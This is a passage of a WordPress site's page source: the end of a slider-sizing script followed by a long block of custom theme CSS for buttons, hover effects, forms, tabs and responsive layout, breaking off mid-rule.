						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
body{
-webkit-font-smoothing: antialiased;
	}
.rt-case-study-box.element-four .rt-case-study-box-item > .holder > .data .btn:hover {
    background-color: #221543 !important;
    border-color: #221543 !important;
    color: #fff;
}

.rt-case-study-box.element-four .rt-case-study-box-item > .holder > .data p.category{color:#221543 !important;}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder > .data h4{color:#221543 !important;}

.rt-case-study-box.element-three .rt-case-study-box-item > .holder > .more > .btn.alt{background-color:#221543 !important;}
.hover-icon > .vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image img{filter:grayscale(100%);}
.hover-icon:hover > .vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image img{filter:grayscale(0%);}

.hover-box > .vc_column-inner h3{
	transition: all .4s
}

.hover-box:hover > .vc_column-inner h3{ 
	color:#7866a6 !important;
}

.overlay-holder{position:relative;}



.overlay-holder .vc_single_image-wrapper{overflow:hidden;}

.overlay-holder .vc_single_image-wrapper img{transition: transform .5s;}

.overlay-holder:hover .vc_single_image-wrapper img{transform: scale(1.1);}
.heading-left-border, .heading-left-border2, .heading-left-border3 {
    position: relative;
    padding-left: 21px;
}

.heading-left-border:after {
    content: "";
    background-color: #7866a6;
    width: 4px;
    height: 80%;
    position: absolute;
    left: 0px;
    top: 10px;
}
.after-border:after {
    content: "";
    position: absolute;
    top: 0px;
    right: 40px;
    width: 1px;
    height: 100%;
    background-color: #e5e5e5;
}

/* MANAGEMENT PAGE */

.radiantthemes-social-icon{
	text-align:left;
}

.radiantthemes-social-icon ul{
	font-size:0;
}

.radiantthemes-social-icon ul li{
	display:inline-block;
	vertical-align:top;
	margin-right:10px;
}

.radiantthemes-social-icon ul li:last-child,
.radiantthemes-social-icon ul li:only-child{
	margin-right:0;
}

.radiantthemes-social-icon ul li a{
	display:block;
	width:40px;
	height:40px;
	border:2px #3a322e solid;
	border-radius:50%;
	text-align:center;
	transition: all .4s
}
.radiantthemes-social-icon ul li a:hover{border:2px #7866a6 solid; background:#7866a6; color:#fff !important;}
.radiantthemes-social-icon ul li a i:before{
	font-size:19px;
	color:#010101;
	line-height:38px;
}
.radiantthemes-social-icon ul li:hover > a i:before{color:#ffffff !important;}

/* MANAGEMENT PAGE */

body.error-404-style-two .error_main h1, body.error-404-style-two .error_main h2, body.error-404-style-two .error_main p {
color:#221543 !important; 
}

.error_main .btn:before {
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1 !important;
    content: " ";
    width: 0;
    height: 100%;
    transition: none !important;
    -webkit-transition: none !important;
}
.error_main .btn:hover {
background-color:#221543 !important; 
 color: #fff !important;
}

.footer_main_item input[type="email"], .footer_main_item input[type="search"], .footer_main_item input[type="text"], .footer_main_item select {
border: 1px #4c406b solid !important;
	background-color:rgba(95,79,135,0.2) !important;
	font-size:13px;
	color:#bfb4da;
	border-radius:30px !important;
	    padding: 20px;
  
}


.footer_main_item input[type="submit"], .footer_main_item input[type="button"], .footer_main_item button[type="submit"], .footer_main_item button[type="button"] {
    width: auto;
    height: auto;
    padding: 7px 30px 8px 30px !important;
    border-radius: 30px !important;
    /* border-radius: 3px; */
    font-weight: 400 !important;
    color: #503d7d !important;
    line-height: 30px;
    border: none !important;
    background-color: #fff !important;
	 transition:all .4s;
	border:1px solid #fff ;
}
.footer_main_item input[type="submit"]:hover, .footer_main_item input[type="button"]:hover, .footer_main_item button[type="submit"]:hover, .footer_main_item button[type="button"]:hover{ background-color:#221543 !important;
color:#fff !important;	border:1px solid #3a2966 !important;} 
.wraper_footer_copyright > .container {
    padding-top: 23px !important;
    padding-bottom: 0px !important;

}

/*zoom*/
.overlay-holder{position:relative;}

.overlay-holder .vc_single_image-wrapper{overflow:hidden;}

.overlay-holder .vc_single_image-wrapper img{transition: transform .5s;}

.overlay-holder:hover .vc_single_image-wrapper img{transform: scale(1.2);}



.over-lay {
    position: absolute;
    bottom: 0px;
    z-index: 10;
    padding: 20px 20px 30px 20px;
    margin: 0px;
}

/*zoom*/

/*border hover*/
.hover-custom-box.holder{position:relative;}

.hover-custom-box .holder:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #66048b;
     width:0%;
    transition:width 0.5s;}

.hover-custom-box .holder:hover:after{width:100%; background:#66048b;}


.hover-custom-box .holder:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #c3d3e5;
     width:100%;
   }
/*border hover*/

.left-border2 {
    position: relative;
}

.left-border2::after {
    position: absolute;
    height: 63%;
    width: 3px;
    background: #a285bc;
    content: "";
    right: 16%;
    top: 0;
}

/*----- button 1 -----*/
/*----- button 6 -----*/
.text-under-border.btn{position:relative;}

.text-under-border > .holder > .more >.btn:before {content:"";
    display: block;
	position:absolute;
    width: 0;
    height: 2px;
    background:#555f99;
    transition: width .3s;
	bottom:0px;
	
}
.text-under-border > .holder > .more >.btn:hover::before {
    width: 100%;
    
}

.yon {border: 50px solid rgba(0, 0, 0, 0.7);}

.hover-box .img-hover img{background-color:#f8f8f8;border-radius:100px;

-webkit-transition: 0.5s ease;
	-moz-transition: 0.5s ease;
	-ms-transition: 0.5s ease;
	-o-transition: 0.5s ease;
	transition: 0.5s ease;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.hover-box:hover .img-hover img{  border-radius:100px;
background-color:#a4bbd6;
 box-shadow: inset 0 0 0 25px #a4bbd6;
}
.boxs .vc_column-inner{transition: 0.5s ease;}
.boxs:hover .vc_column-inner{ box-shadow: inset 0 0 0 10px #a4bbd6;	}


.top-overlay{position:relative; top:-51px;}

/*home 8 */
.box-shadow-inner > .vc_column-inner {
   box-shadow:0px 0px 15px 0px rgba(4, 4, 4, 0.15);
	
	
}

.box-shadow-inner-eight{
   box-shadow:0px 0px 15px 0px rgba(4, 4, 4, 0.15);
	
	
}

/*hover border*/
.hover-border-top >.vc_column-inner{position:relative;}
.hover-border-top >.vc_column-inner:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #273272;
     width:0%;
    transition:width 0.5s;}

.hover-border-top >.vc_column-inner:hover:after{width:100%; background:#273272;}
.hover-border-top >.vc_column-inner:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #9ec3ef;
     width:100%;
   }


.border-hover-client .testimonial-item .holder{position:relative;}


.border-hover-client .testimonial-item .holder:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #001a57;
     width:0%;
    transition:width 0.5s;}


.border-hover-client .testimonial-item .holder:hover:after{width:100%; background:#001a57;}

.border-hover-client .testimonial-item .holder:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #c6d3e3;
     width:100%;
   }

/*hover border*/

.service-text-style {
    position: absolute;
    z-index: 1;
    top: 185px;
    right: 15px;
}

.service-text-style2 {
    position: absolute;
    z-index: 1;
    top: 218px;
    right: 15px;
}


/*home8*/

/*home7*/

.latter-spance-text{letter-spacing:1px;}
.rt-button2.element-two.hover-style-four .rt-button2-main > .overlay,.rt-button2.element-two.hover-style-three .rt-button2-main > .overlay{border-radius:50px !important;}
.vc_custom_1520418614313{border-radius:50px !important;}
.vc_custom_1520418614313 .overlay{display:none !important;}

.border-right-light{ position:relative;
}
.border-right-light:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 82%;
    background-color: #e5e5e5;
    right: 0px;
    z-index: 10;
    top: 0px;
}

/*End home7*/



/*home6*/
.box-shadow-form{    box-shadow: 0px 0px 20px rgba(125, 145, 157, 0.58);
}

.banner-form.radiant-contact-form.element-one .form-row {
    margin: 0px 0px 9px 0px !important;
}

.banner-form.radiant-contact-form .form-row input[type=text],
.banner-form.radiant-contact-form .form-row input[type=email],
.banner-form.radiant-contact-form .form-row input[type=tel] {height: 44px !important;
}


.banner-form.radiant-contact-form .form-row input::-webkit-input-placeholder,.banner-form.radiant-contact-form .form-row input:-moz-placeholder ,.banner-form.radiant-contact-form .form-row input:-ms-input-placeholder,.banner-form.radiant-contact-form .form-row input::-moz-placeholder { /* Firefox 18- */
  text-transform:capitalize;
	font-size:13px;
	letter-spacing:1px;
}
.demo6-text-line .vc_column-inner{}
.demo6-text-line{position:relative;}
.demo6-text-line:after {
    content: "";
    position: absolute;
    background-color: #c6d3e3;
    width: 4px;
    height: 60px;
    border-radius: 50px;
    right: 25px;
    top: 11px;
}

.box-padding .title,.box-padding .data,.box-padding .more{padding:0px 37px 0px 30px;}
.box-padding .data{    margin-bottom: 10px !important;}

.box-padding .more > .btn {
    padding: 0px !important;
    border: none !important;
    position: relative;
}
.box-padding .more > .btn:hover,.box-padding .more > .btn:focus{background:none !important; color:#001a57 !important;
box-shadow:none;}

.box-padding .more > .btn:after {
    content: "f105";
    position: absolute;
    right: -20px;
    top: -1px;
    font-family: 'FontAwesome';
    font-size: 15px;
}
.box-padding .pic{overflow:hidden;}
.box-padding .pic img{    -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;}
.box-padding:hover .pic img{
	  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.border-radus{ border-top-right-radius:15px;border-top-left-radius:15px;}
.font-bold{font-weight:500;}
.box-shadow-dark{     box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    border-radius: 15px;}

.button-background{ position:relative; z-index:10;}
.button-background:after{content:"";
position:absolute;
	border-bottom-left-radius:15px;
		border-bottom-right-radius:15px;
	z-index:0;
width:100%;
height:107px; 
	bottom:0px;
background-color:#efefef;}


.box-after-background:hover:before{	-webkit-transform: rotate(-4deg);top:84px;}
.box-after-background:hover:after{-webkit-transform: rotate(-6deg);top:133px;}

.box-after-background:after {
	  transition: all 0.5s ease;
    content: "";
    position: absolute;
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    width: 92%;
    height: 361px;
    left: 0px;
    z-index: 0;
    top: 142px;
	
}

.z-index-button{  position: relative;
    z-index: 2;}

.box-after-background{ position:relative;
}
.box-after-background:before {
	  transition: all 0.5s ease;
    content: "";
    position: absolute;
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    width: 92%;
    height: 410px;
    left: 20px;
    z-index: 1;
    top: 93px;
	
}

.column-border{position:relative;}
.column-border:after {
    content: "";
    position: absolute;
    background-color: #737f8e;
    right: 4px;
    width: 1px;
    height: 204px;
    top: 22%;
}

.background-item-color .testimonial-item > .holder {
    background-color: #ffffff;
    padding: 26px 26px 26px 138px;
	box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.20) !important;
}
.background-item-color .testimonial-item > .holder .pic{top:26% !important;
left:25px !important;}

.background-item-color .testimonial-item > .holder .pic img{width:106px !important;}

.background-item-color .testimonial-item > .holder > .data:before {
    position: absolute;
    top: 23% !important;
    left: 15px !important;
    z-index: 0;
    content: " ";
    width: 3px;
    height: calc(100% - 34px);
    max-height: 88px !important;
    background-color: #c6d3e3;
}

.background-item-color .testimonial-item {
 
    padding-top: 10px;
    padding-bottom: 10px;
}

.price-list-text{padding-left: 65px;}


/*home8*/

.hover-image > .vc_column-inner .wpb_single_image .vc_single_image-wrapper{ overflow:hidden;
}
.hover-image > .vc_column-inner .wpb_single_image .vc_single_image-wrapper img{transition: all .4s;}

.hover-image:hover > .vc_column-inner .wpb_single_image .vc_single_image-wrapper img{ overflow:hidden;
transform: scale(1.2);}

.icon-hover:hover > .holder > .pic img {transform: scaleX(-1.0);
filter:contrast(200%) brightness(100%);}
.icon-hover > .holder > .pic
img{transition: all .4s;}

.hover-border:hover > .vc_column-inner{
box-shadow: inset 0 0 0 80px #eee;
background-color:#eee !important;}
.hover-border > .vc_column-inner{transition: all .4s;}
/*home8*/


.form-row textarea,
.form-row input{ 
	font-weight:normal !important;}

body > .scrollup i {
    font-size: 20px !important;
    color: #fff;
    line-height: 45px;
}

@media screen and (max-width: 768px) {
	
	.border-right-light:after {
    content: "";
    position: absolute;
    width: 0px !important;
   
}
	.text-padding{ padding:0px 15px;}
	
	.demo6-text-line:after{width:0px !important;}
	
	.column-border:after {
content: "";
position: absolute;
background-color: none !important;
    right: 4px;
width:0px !important;
    height: 204px;
    top: 22%;
}
	.padding-price{padding-bottom:100px;}
}

@media  screen and (max-width: 767px) {
	.text-sm-left{
		text-align:left !important;
	margin-bottom: 40px;}

}

@media screen and (max-width: 400px) {
.price-list-text{padding-left:18px;}
	
/*media Responsive*/
	
	.vc_custom_1522227790325,.vc_custom_1522233873544,.vc_custom_1522305410511 .vc_custom_heading,.vc_custom_1522409724370,.vc_custom_1522303314713,.vc_custom_1518689543155,.vc_custom_1518697486754,.vc_custom_1518760412281 .vc_custom_heading,.vc_custom_1518762306782,.vc_custom_1518762268936,.vc_custom_1519195663293,.vc_custom_1519195682256,.vc_custom_1519195574793,.vc_custom_1519195465860,.vc_custom_1519195486087,.vc_custom_1519195506048,.vc_custom_1518844289548,.vc_custom_1520486308869,.vc_custom_1522479121748,.vc_custom_1522479141901,.vc_custom_1522479141901,.vc_custom_1522479158829,.inner_banner_main .title,.vc_custom_1522387613428,.vc_custom_1519733402399,.vc_custom_1519735222279,.vc_custom_1519795993386,.vc_custom_1522390167904,.vc_custom_1519194877637,.vc_custom_1522391787389,.vc_custom_1522392854716,.vc_custom_1522398258019,.vc_custom_1522398564272,.vc_custom_1519208581726,.vc_custom_1522399379653,.vc_custom_1519389515951,.vc_custom_1519207092950,.vc_custom_1519208581726{

    font-size: 7vw !important;
    line-height: 9vw !important;
}

.vc_custom_1522298139227 {

    font-size: 7vw !important;
    line-height: 8vw !important;
}
.vc_custom_1522324052187,.vc_custom_1522324104041,.vc_custom_1522324133898{
	background-image: none !important;
	    padding-left: 0px !important;
}
.vc_custom_1519125604463{
margin-top: 30px !important;
}
	.contect-section {
    width: auto;
    margin-top: 30px;
}
	
}


/*home6*/
/*faq*/
.faq-contetnt .panel-title{ color:#001a57;}

/*faq*/



/*contact*/
.wpcf7-form textarea{height:100px !important;}
/*contact*/
.border-right {
    border-right: 1px solid #eaeaea;
}
.map iframe {
    border: 0;
    filter: gray;
    -webkit-filter: grayscale(99%);
    -webkit-backface-visibility: hidden;
}
.contact-info-custom ul li i {
    color: #a285bc;
    position: absolute;
    left: 0px;
    top: 6px;
    font-size: 13px;
}

input.wpcf7-form-control.wpcf7-submit.custom-btn-submit2 {
    width: 100%;
}
.contact-info-custom ul li{position:relative; padding-left:24px !important; margin-bottom:15px;}

.text-center {
    text-align: center !important;
}
input.wpcf7-form-control.wpcf7-submit.custom-btn-submit {
    padding: 15px 70px !important;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  
	font-size:13px;
	letter-spacing:1px;
}
::-moz-placeholder { /* Firefox 19+ */

	font-size:13px;
	letter-spacing:1px;
}
:-ms-input-placeholder { /* IE 10+ */

	font-size:13px;
	letter-spacing:1px;
}
:-moz-placeholder { /* Firefox 18- */

	font-size:13px;
	letter-spacing:1px;
}

.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{ height:50px !important;}
.box-shadow-contact{ 
    box-shadow: 0px 2px 57px #e2e2e2;
    position: relative;
    z-index: 10;}

.under-line .vc_column-inner {position:relative;}
.under-line .vc_column-inner :after {
    content: "";
    width: 70px;
    height: 1px;
    background: #c9c9c9;
    left: 14px;
    bottom: -21px !important;
    position: absolute;
}

/*contact*/

/*Button*/
.rt-call-to-action-wraper.element-three .rt-call-to-action-item .btn {
    color: #00174d !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    border-radius: 50px !important;
    background-color: #fff !important;
}

.rt-fancy-text-box.element-four > .holder > .more .btn {
    padding: 7px 20px 8px 20px;
    border-radius: 50px !important;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post-read-more .btn{ border-radius:50px !important;}
.rt-portfolio-box-filter.filter-style-six > button:before{
	background-color:#95afcc !important; }

#tribe-bar-form .tribe-bar-submit input[type=submit],.post-read-more.btn {
border-radius: 50px !important;
font-weight: normal !important;
background-color:#ffffff !important;
	border:1px solid #ededed;
	color:#01123a;
	    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
	    line-height: 25px;
    letter-spacing: 1px;
    font-weight: 400;
    font-style: normal;
	font-size:12px;
}

#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.post-read-more.btn:hover{
	background-color:#01123a !important;
	border:1px solid #01123a;
	color:#ffffff;
}

/*Button */

body.rt-coming-soon.coming-soon-style-two .comingsoon_main p{color:#505050 !important;}



/*company overview*/

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-data::before {

	border: 3px #7866a6 solid !important;

}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item:hover > .radiantthemes-timeline-item-data::before {
	background-color: #7866a6 !important;

}

.button-custom a{overflow:hidden;}

.left-align {
	text-align: right !important;
}


.testimonial.element-eight .testimonial-item > .holder > .data {
border: 1px solid #f0f0f0;
}

.testimonial.element-eight .testimonial-item > .holder > .data > .holder blockquote::before {
	color: rgba(0,0,0,0.2) !important;

}

.side-menu ul{ width:100%;
display:inline-block;
vertical-align:top;
}
.side-menu ul li:last-child a{margin-bottom:0px !important;}
.side-menu ul li a{ background:#f3f4f5 !important;
padding:14px 24px !important;
font-size:16px !important;
color:#221543 !important;
margin-bottom:3px !important;
border-left:4px solid #f3f4f5 !important;}
.side-menu ul li.current_page_item a{
		border-left:4px solid #7866a6 !important;
}


/*company overview*/

.line-height-image{line-height:10px;}
.number {
    margin-right: 14px !important;
}
.font-weight{font-weight: 600 !important;}


@media screen and (max-width:767px){
.left-align {
	text-align:left !important;
}
	.image-space img{ margin-bottom:50px;}
	.image-space-top img{margin-top:40px;}
}

@media screen and (min-width:768px){
    .two-column-mega-menu,
    .three-column-mega-menu{
        position:relative !important;
    }
    .two-column-mega-menu > ul.mega-sub-menu{
        width:700px !important;
    }
    .three-column-mega-menu > ul.mega-sub-menu{
        width:800px !important;
    }
}
.service-seidebar-contact-info i{
    margin:0px 10px 15px 0px; 
    color:#fde428;
}
.news-form input {
	background: #f9f9f9;
	border: none;
	padding: 0px 15px;
	font-size:14px;
	color:#00174d;
	width: 100%;
}

.news-form button {
	width: 100%;
	border-radius:50px;
	background: #001a57;
	border: none;
	color: #fff;
	padding:12px 15px 12px 15px;
	text-transform:uppercase;
	font-size:13px;
	font-weight:normal;
	transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.box-shadow {
   box-shadow: 0px 0px 14px #e2e2e2;
}
.box-shadow2 {
  	box-shadow: 0px 0px 35px #e2e2e2;
}
    .text-shadow{text-shadow: 1px 1px 3px #444444e6;}
    
 .table-striped2 tr th {background: #00174d; border: 1px solid #00174d; padding:8px; color:#fff;}
.table-striped2 th,.table-striped2 td{padding: 14px 20px !important;}
.table-striped2 th{border:0px !important;}
    .table-striped2 tr:nth-child(2),.table-striped2 tr:nth-child(4){background: #e4e7ee; }
.table-striped2 tr:nth-child(3){background: #ced6ea; }
      


.news-form input {
	background: #f9f9f9;
	border: none;
	padding: 0px 15px;
	font-size:14px;
	color:#00174d;
	height:40px;
	margin-bottom:15px;
}
.news-form button {
	background: #001a57;
	border: none;
	color: #fff;
	border-radius: 25px;
	padding:12px 0;
}
.news-form button:hover{
background:#f5f6f6;
color:#001139;

}
.contact-color{margin-top:28px;}

.contact-color li span{color:#ffffff;}
.contact-color li {color:#ffffff; margin-bottom:8px;}
.contact-color li i{margin-right:12px; color:#fde428;}

.portfolio-style-two > button.current-menu-item{
color:#fe3b30 !important;
}
/*.footer_main_item ul.contact li::before {
    left: 3px;
    content: "f041";
    color:#fde428;
}
.footer_main_item .widget_recent_entries ul li .post-date::before {
color:#fde428;
}*/
.flip-box-text h4{
font-size:20px !important;
margin-top:10px;
margin-bottom:5px !important;
}
.flip-box-text .second-card .btn{
background:#00174d !important;
}
.flip-box-text .second-card .btn:hover{
color:#fff !important;
}

.flip-box-text-two h4{
font-size:18px !important;
color:#fff !important;
}
.flip-box-text-two p{
color:#fff !important;
}
.flip-box-text-two .second-card .btn{
font-size:15px !important;
padding:5px 20px 5px 20px !important;
}
.flip-box-text-three h4{
font-size:18px !important;
color:#333333 !important;
margin-bottom:4px !important;
}
.flip-box-text-three p{
color:#333333 !important;
}
.flip-box-text-three .second-card .btn,.flip-box-text .second-card .btn, .flip-box-text-two .second-card .btn{
font-size:15px !important;
padding:5px 20px 5px 20px !important;
	color:#00104c !important;
}
.box-font-color blockquote{
	color:#fff !important;
}
.box-font-color cite{
	color:#fff !important;
}
.box-color h4{
	color:#424242 !important;
}
.box-color > .holder .data .btn{
	border:1px solid #1e73be !important;
		color:#1e73be !important;
}
.box-color-two p{
	color:#fff !important;
}
.box-color-three p{
	color:#424242 !important;
}
.box-color-three h4 {
	color:#424242 !important;
}
.box-color-three > .holder .data .btn{
	border:1px solid #424242 !important;
		color:#424242 !important;
}
.tab-list-style ul li{
padding:10px 0px 0px 0px;
font-size:16px;
color:#7c7c7c;
list-style-image:url('http://localhost/www.rikauto.com/wp-content/uploads/2018/02/bullet-1.png');
	list-style-position: inside;
}
.tab-list-style h3{
color:#2a2a2a;
font-size:24px;
padding:0 0 20px 0;
	position:relative;
	width:auto !important;
	display:inline-block;
}
.tab-list-style .nav-tabs li.active a{
background: #273272 !important;
font-weight: 600 !important;
font-size: 16px !important;
padding: 22px 6px !important;
color: #fff !important;
margin: 0 1px;
}
.tab-list-style .nav-tabs li a{
background: #2a2a2a !important;
font-weight: 600 !important;
font-size: 20px !important;
padding: 22px 6px !important;
color: #fff ;
margin: 0 1px;
}
.tab-list-style-2{
width:100%;
float:left;
}
.tab-list-style-2 ul li{
	font-size:13px;
	color:#4e4e4e;
	float:left;
	list-style:none;
	margin:0 12px 7px 0;
}
.address-section{
width:100%;
}

.address-section p{
display:inline-block;
padding:0 0 21px 0;
}
.tab-list-style-2 .fa{
margin:0 2px 0 1px;
}
.address-section .fa {
    margin: 0 2px 0 1px;
}
.register-form .form-row input[type="text"],.register-form .form-row input[type="email"], .register-form .form-row input[type="url"], .register-form .form-row input[type="tel"], .register-form .form-row input[type="number"], .register-form .form-row input[type="password"], .register-form .form-row input[type="date"], .register-form .form-row input[type="time"]{
width:100%;
border:1px solid #d8d8d8;
font-size:16px;
line-height:23px;
color:#767676;
margin:0 0 30px 0;
padding:8px 10px;
font-weight:normal;
	font-family: 'Work Sans', sans-serif;
	transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.register-form input[type="text"]:focus,.register-form input[type="email"]:focus,.register-form input[type="tel"]:focus {
background: #F2F2F2CC;
border: 1px solid #27327299;
}

.rt-tab.element-four > ul.nav-tabs > li > a:hover, .rt-tab.element-four > ul.nav-tabs > li.active > a{
color:#fff !important;
}

.register-form input[type="submit"], .register-form input[type="button"], .register-form button[type="submit"]{
background:#273272;
padding:8px 43px;
font-size:14px;
font-weight:600;
border-radius: 2px;
color:#fff;
	border:0px none;
font-family: 'Poppins', sans-serif;
}
.register-form input[type="submit"]:hover, .register-form input[type="button"]:hover, .register-form button[type="submit"]:hover{
    background: #2a2a2a ;
}
span.wpcf7-list-item {
    display: inline-block;
    margin: 0;
    margin: 0 3px 12px 2px;
    color: #767676;
    font-size: 14px;
	font-family: 'Work Sans', sans-serif;
}
.speaker-section{
width:100%;
margin-top:25px;
}
.speaker-section h4{
font-size:18px;
color:#2a2a2a;
font-family: 'Work Sans', sans-serif;
padding:0 0 7px 0;
}
.speaker-section .col-sm-9{
margin-bottom:40px;
}
.speaker-section .col-sm-6:first-child{
border-right:1px solid #eee;
}
/*.tab-list-style h3:after{
position: absolute;
content: " ";
background: #273272;
right: -41px;
height: 3px;
width: 32px;
bottom: 50%;
}*/
h2.heading-font{
font-family: 'Poppins', sans-serif;
text-transform: uppercase;
}
h2.heading-font-tow{
font-family: 'Poppins', sans-serif;
font-weight:700;
}
h3.heading-font-tow{
font-family: 'Poppins', sans-serif;
font-weight:700;
	font-size:20px;
}
.tab-list-style .nav-tabs li a{
font-family: 'Poppins', sans-serif;
font-weight:700 !important;
font-size:16px !important;
text-transform:uppercase;
	line-height:7px !important;
}
.speaker-section p{
line-height:23px !important;
}
.list-text li{
font-size:15px;
line-height:25px;
color:#001040;
margin:0 0 8px 0;
}

.footer_main_item input[type="submit"]:hover, .footer_main_item input[type="button"]:hover, .footer_main_item button[type="submit"]:hover, .footer_main_item button[type="button"]:hover{
background:#a285bc;
color:#fff;
}
/*.testimonial.element-ten .testimonial-item > .holder > .data h5{
color:#fff !important;
}*/
/*.testimonial.element-ten .testimonial-item > .holder > .data .role{
color:#fff !important;
}*/


/*service section*/
.side-menu-service ul{ width:100%;
display:inline-block;
vertical-align:top;
}
.side-menu-service ul li a{
color:#505050 !important;font-size:15px !important;
padding:7px 24px !important;
	margin-bottom:3px !important;
	line-height: 24px !important;
}
.side-menu-service ul li a:hover ,.side-menu-service .current_page_item a{ background:#dbe7f4 !important;
padding:7px 24px !important;
font-size:15px !important;
color:#001952 !important;
margin-bottom:3px !important;
line-height: 24px !important;
}
p.pdf-style{
border-bottom:1px solid #eee;
background-position:0 4px !important;
padding-bottom: 9px !important;
}
p.pdf-style:last-child{
border-bottom:none;
}
.accordion-style-three .panel-title{
font-weight:800 !important;
}
.accordion-style-three .rt-accordion-item{
padding-bottom: 16px !important;
}
.accordion-style-three .rt-accordion-item .rt-accordion-item-body{
padding-left: 40px;
line-height: 28px;
padding-top: 8px;
padding-bottom: 13px;
}
.accordion-style-three .rt-accordion-item .rt-accordion-item-title{
padding-bottom: 6px;
}
.service-form .form-row input[type="text"], .service-form .form-row input[type="email"], .service-form .form-row input[type="url"], .service-form .form-row input[type="tel"], .service-form .form-row input[type="number"], .service-form .form-row input[type="password"], .service-form .form-row input[type="date"], .service-form .form-row input[type="time"], .service-form .form-row select{
height:39px !important;
font-family: Rubik !important;
font-size:14px !important;
}
.service-form .form-row textarea{
height:109px !important;
font-family: Rubik !important;
font-size:14px !important;
}
.service-form .form-row{
margin:0px 0px 14px 0px !important;
}
.service-form .form-row [type="submit"],.service-form .form-row input[type="button"], .service-form .form-row button[type="submit"]{
line-height:20px !important;
	margin-top:-5px;
}
.list-style-left{
width: auto;
float: left;
padding: 0 10px 0 0;
}
.list-style-right{
width: auto;
float: left;
padding: 0 0 0 40px;
}
div.mechin-text {
    background-position: -17px !important;
}
.mechin-text h2{
font-size:14px;
line-height:27px;
}
.mechin-text p{
font-size:15px;
line-height:27px;
color:#2d2d2d;
margin-top:4px;
}
.tab-inner-section{
width:auto;
margin:40px 0 0 0;
}
.contect-section h2{
font-size:17px;
font-weight:500;
line-height:17px;
padding-bottom:25px;
}
.contect-section ul{
display:inline-block;
}
.contect-section ul {
    width: auto;
	float:left;
	padding-right:37px;
}
.contect-section ul li{
font-size:15px;
list-style-image:url('http://localhost/www.rikauto.com/wp-content/uploads/2018/02/list-style.png');
list-style-position: inside;
}

h2.heading-font-style{
font-size:24px;
line-height:30px;
padding-bottom:30px;
	position:relative;
	padding-top:30px;
}
.contect-section{
	width:auto;
}
h2.heading-font-style:after{
position:absolute;
content:" ";
height:4px;
width:31px;
left:0;
background:#ceaced;
	border-radius:4px;
	bottom: 9px;
}
/*service tab*/
.tab-list-style-one ul li{
padding:10px 0px 0px 0px;
font-size:14px;
color:#7c7c7c;
	list-style-position: inside;
}
.tab-list-style-one h3{
color:#2a2a2a;
font-size:24px;
padding:0 0 20px 0;
	position:relative;
	width:auto !important;
	display:inline-block;
}
.tab-list-style-one .nav-tabs li.active a{
background: #7866a6 !important;
font-weight: 600 !important;
font-size: 14px !important;
padding: 20px 6px !important;
color: #001a57 !important;
margin: 0 1px;
}
.tab-list-style-one .nav-tabs li a{
background: #221543 !important;
font-weight: 600 !important;
font-size: 14px !important;
padding: 20px 6px !important;
color: #fff ;
margin: 0 1px;
	text-transform:uppercase;
}
/*service tab*/

/* HOME PAGE - VERSION TWO */

.home-two-welcome-box > .vc_column-inner,
.home-two-welcome-box > .vc_column-inner > .wpb_wrapper > *{
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.home-two-welcome-box > .vc_column-inner > .wpb_wrapper{
	position:relative;
}

.home-two-welcome-box > .vc_column-inner:hover{
	background-color:#001a57;
}

.home-two-welcome-box .home-two-welcome-box-image-hover{
